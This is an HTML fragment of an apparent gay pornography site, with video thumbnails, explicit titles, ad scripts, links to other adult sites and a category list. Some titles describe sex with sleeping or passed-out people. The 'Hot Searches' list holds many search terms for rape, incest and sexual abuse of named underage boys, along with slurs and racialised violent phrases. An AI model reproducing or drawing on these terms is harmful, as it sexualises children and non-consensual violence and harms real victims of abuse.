                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639757507158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg" alt="sleep boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sleep boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4019</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638735501760/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg" alt="Handsome uncle ties up and fucks horny used nephew" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Handsome uncle ties up and fucks horny used nephew</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5084</li>
                                <li><i class="la la-clock-o"></i> 8:23</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637306873386/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102eec062a" src="/thumbs/386/3824942637306873386_0.jpg" alt="hot dominatrix does bi mmf" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>hot dominatrix does bi mmf</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8768</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639383215851/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg" alt="Straight stud fucked in public restroom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Straight stud fucked in public restroom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5774</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638765392264/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1085db4188" src="/thumbs/264/3824942638765392264_0.jpg" alt="Japanese Top pops the cherry without mercy - gayslutcam.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Japanese Top pops the cherry without mercy - gayslutcam.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9487</li>
                                <li><i class="la la-clock-o"></i> 13:07</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637070015367/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1020cddb87" src="/thumbs/367/3824942637070015367_0.jpg" alt="H2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>H2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7842</li>
                                <li><i class="la la-clock-o"></i> 4:27</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639196064928/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109f86cca0" src="/thumbs/928/3824942639196064928_0.jpg" alt="Agressive Raw Staircase Fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Agressive Raw Staircase Fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5442</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638691830221/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108178c9cd" src="/thumbs/221/3824942638691830221_0.jpg" alt="Russian str8 guy lost a bet" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian str8 guy lost a bet</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1834</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638797213121/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1087c0cdc1" src="/thumbs/121/3824942638797213121_0.jpg" alt="Twink Fucked Hard In Jail" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Twink Fucked Hard In Jail</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3832</li>
                                <li><i class="la la-clock-o"></i> 9:20</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637757809620/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1049ccc3d4" src="/thumbs/620/3824942637757809620_0.jpg" alt="sucking a hot young hitchhiker while he&#039;s passed out" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sucking a hot young hitchhiker while he&#039;s passed out</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2134</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 21.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637550830699/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103d76846b" src="/thumbs/699/3824942637550830699_0.jpg" alt="Gritando no pau do amigo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gritando no pau do amigo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5361</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639801139218/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy fucks me with fat cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 418</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 20.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639517612988/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5467</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636727918946/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg" alt="Teaching A Young Criminal A Lesson" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teaching A Young Criminal A Lesson</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3881</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639791048604/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg" alt="Pure desi uncle having fun with a boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pure desi uncle having fun with a boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4556</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639113280873/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg" alt="voila comment punir un voleur" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>voila comment punir un voleur</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5410</li>
                                <li><i class="la la-clock-o"></i> 7:19</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639445478079/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ae648abf" src="/thumbs/79/3824942639445478079_0.jpg" alt="IN DEEP" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>IN DEEP</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4602</li>
                                <li><i class="la la-clock-o"></i> 3:51</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637859243167/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104fd8849f" src="/thumbs/167/3824942637859243167_0.jpg" alt="TheThief 1 of 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TheThief 1 of 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5486</li>
                                <li><i class="la la-clock-o"></i> 20:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640257165278/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg" alt="Sexy little twink becomes a prison bitch for a mature guy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy little twink becomes a prison bitch for a mature guy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637584849344/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103f7d99c0" src="/thumbs/344/3824942637584849344_0.jpg" alt="Nasty old pervert has group fun with submissive twinkies" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nasty old pervert has group fun with submissive twinkies</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9603</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637033931299/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101ea74223" src="/thumbs/299/3824942637033931299_0.jpg" alt="Metendo com For&ccedil;a" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Metendo com For&ccedil;a</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3330</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li> 
                    </ul>
                    
                </div>				              
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i><span>gay porno</span></a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i><span>16 year boy rape</span></a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i><span>Drugged and raped</span></a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i><span>Father rapes son</span></a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i><span>gay rape forced</span></a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i><span>Forest rape gay boy</span></a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i><span>Young gay rape sex</span></a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i><span>Gay porno zorla</span></a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i><span>14 year boy rape</span></a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i><span>Twink forced gay fucked</span></a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i><span>black men brutal torture  white boy and make him thier slave</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i><span>Gay incest rape straight guy rapes gay guy</span></a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i><span>gay boy raped</span></a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i><span>Gay gang rape</span></a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i><span>old gay rape boy</span></a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i><span>mainstream forced gay sex</span></a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i><span>japan gay rape</span></a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i><span>Straight, bareback, brutal, forced, raw, cream pie, anal</span></a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i><span>Gay black rapes white boy</span></a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i><span>gay gangrape</span></a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i><span>Gay drugged and raped</span></a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i><span>Gay forced gangbang</span></a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i><span>Very young boy GAY raped</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i><span>Gay incest rape  straight guy rapes gay guy  gay porn</span></a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i><span>forced gay</span></a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i><span>18 yo boy rape</span></a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i><span>gay creampie rape</span></a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i><span>Gay rape forced anal</span></a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i><span>Gay rape movie</span></a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i><span>gay sleep</span></a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i><span>Dad and son gay</span></a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i><span>Gay hostel boy forced porn video</span></a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i><span>Black straight forced gay anal</span></a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i><span>forced gang interacial gay</span></a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i><span>drunk gay</span></a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i><span>Zenci ve 14 yas gay porno</span></a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i><span>GAY-THEMED RAPESCENES 21</span></a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i><span>Asian gay boy</span></a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i><span>Big black daddy rapes gay sissy faggot</span></a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i><span>Dad and real son</span></a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i><span>Rape anal young</span></a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i><span>Young gay brutal fisting</span></a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i><span>Gay boy Forced by old man</span></a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i><span>Pakistani boy to boy rape</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i><span>Gay incest rape</span></a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i><span>Faggot rough</span></a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i><span>Teen gay abused</span></a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i><span>Gay hentai rape</span></a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i><span>muscle hairy daddy rapes young skinny twink boy</span></a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i><span>Forced Black Gay Rough Gangbang</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(279)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(750)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(74)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(48)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(201)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bears <span>(120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Black Cock <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(686)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>(35)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(48)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cute <span>(56)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
